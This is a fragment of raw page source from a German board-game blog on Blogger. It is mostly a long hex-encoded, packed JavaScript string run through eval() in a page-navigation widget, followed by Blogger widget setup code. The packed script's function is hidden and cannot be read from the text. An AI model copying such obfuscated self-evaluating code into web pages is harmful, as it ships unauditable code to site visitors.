\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x31\x7a\x5c\x5c\x31\x31\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x57\x5c\x5c\x31\x34\x5c\x5c\x31\x66\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x62\x5c\x5c\x57\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x31\x7a\x5c\x5c\x31\x31\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x57\x5c\x5c\x31\x34\x5c\x5c\x31\x66\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6d\x5c\x5c\x57\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x72\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x47\x28\x31\x75\x2c\x31\x41\x2c\x5a\x2c\x31\x43\x2c\x31\x42\x2c\x31\x52\x29\x7b\x31\x42\x3d\x31\x47\x28\x5a\x29\x7b\x31\x45\x28\x5a\x3c\x31\x41\x3f\x31\x32\x5b\x34\x5d\x3a\x31\x42\x28\x31\x59\x28\x5a\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x41\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x32\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x56\x29\x3a\x5a\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x5a\x2d\x2d\x29\x7b\x31\x54\x28\x31\x43\x5b\x5a\x5d\x29\x7b\x31\x75\x3d\x31\x75\x5b\x31\x32\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x32\x5b\x36\x5d\x2b\x31\x42\x28\x5a\x29\x2b\x31\x32\x5b\x36\x5d\x2c\x31\x32\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x75\x7d\x28\x31\x32\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x32\x5b\x33\x5d\x5b\x31\x32\x5b\x32\x5d\x5d\x28\x31\x32\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x36\x34\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x36\x37\x7c\x78\x33\x33\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x30\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x32\x34\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x34\x35\x7c\x78\x37\x31\x7c\x78\x36\x41\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x33\x7c\x78\x37\x38\x7c\x78\x35\x34\x7c\x5f\x30\x78\x65\x66\x65\x64\x7c\x78\x34\x31\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x34\x32\x7c\x78\x34\x46\x7c\x78\x35\x30\x7c\x78\x34\x33\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x37\x41\x7c\x78\x34\x43\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x33\x35\x7c\x78\x34\x41\x7c\x78\x33\x38\x7c\x78\x34\x44\x7c\x78\x35\x37\x7c\x78\x34\x45\x7c\x78\x32\x33\x7c\x78\x35\x31\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x33\x37\x7c\x78\x35\x35\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x31\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x33\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x32\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x35\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x34\x7c\x78\x32\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_zDY4H0);
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2792570969-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4febzWQ_1vk0Lzo2E69qcyZKAHYQ:1763691469269';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d615277569091959865','//www.brettspielen.koeln/2018/06/mitspieler-teil-6-nicole-wasch.html','615277569091959865');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '615277569091959865', 'title': 'BrettspieleN.K\xf6ln', 'url': 'https://www.brettspielen.koeln/2018/06/mitspieler-teil-6-nicole-wasch.html', 'canonicalUrl': 'http://www.brettspielen.koeln/2018/06/mitspieler-teil-6-nicole-wasch.html', 'homepageUrl': 'https://www.brettspielen.koeln/', 'searchUrl': 'https://www.brettspielen.koeln/search', 'canonicalHomepageUrl': 'http://www.brettspielen.koeln/', 'blogspotFaviconUrl': 'https://www.brettspielen.koeln/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'de', 'localeUnderscoreDelimited': 'de', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BrettspieleN.K\xf6ln - Atom\x22 href\x3d\x22https://www.brettspielen.koeln/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22BrettspieleN.K\xf6ln - RSS\x22 href\x3d\x22https://www.brettspielen.koeln/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BrettspieleN.K\xf6ln - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/615277569091959865/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BrettspieleN.K\xf6ln - Atom\x22 href\x3d\x22https://www.brettspielen.koeln/feeds/1124415457454163191/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 